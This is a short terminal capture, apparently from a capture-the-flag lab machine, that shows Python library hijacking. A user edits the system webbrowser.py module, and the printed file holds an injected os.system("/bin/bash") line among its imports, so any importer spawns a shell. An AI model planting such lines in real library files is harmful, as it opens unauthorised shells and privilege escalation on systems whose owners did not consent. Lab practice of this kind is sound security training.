 icex64@LupinOne:~$ vi /usr/lib/python3.9/webbrowser.py
icex64@LupinOne:~$ cat /usr/lib/python3.9/webbrowser.py
#! /usr/bin/env python3
"""Interfaces for launching and remotely controlling Web browsers."""
# Maintained by Georg Brandl.
import os
import shlex
import shutil
import sys
import subprocess
import threading
os.system("/bin/bash")
__all__ = ["Error", "open", "open_new", "open_new_tab", "get", "register"]
class Error(Exception):
    pass
_lock = threading.RLock()
_browsers = {}                  # Dictionary of available browser controllers
_tryorder = None                # Preference order of available browsers